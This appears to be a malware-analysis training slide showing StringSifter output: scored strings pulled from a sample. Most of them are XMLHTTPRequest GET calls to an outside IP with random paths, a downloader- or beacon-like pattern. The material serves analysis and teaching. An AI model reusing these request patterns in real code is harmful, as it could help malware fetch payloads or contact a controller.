 Flarestrings Output
https://github.com/fireeye/stringsifter
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/w9xKgC76ccw", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/8cSPeDgyxG", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/x0aSfsnd", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/jIZrMuJbMf", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/CCInk5OkPXrpA8", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/XM0XhpChK1zJ3eI", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/TdkQSKkSWQ", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/ju8crLJsnNrr2", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/nTXhbrbUbX9", "false");
.31,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/hXFvt6gpKEmZOjuS", "false")
.30,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/sa12KVeEYsXWQZH", "false");
.29,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/2NAqsZg5A1Cqoeca", "false")
.29,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/xqmLOjlwVTzB9", "false");
.29,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/WwqKnSArA", "false");
.28,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/0o4HlqJwpc36", "false");
.28,verXMLHTTPRequest2.open("GET", "http://8.8.8.8/DApdDm5yf66puH", "false");
.28,IServerXMLHTTPRequest2.open("GET", "http://8.8.8.8/eAiQhsrLOluEPcV", "false");
Alissa Torres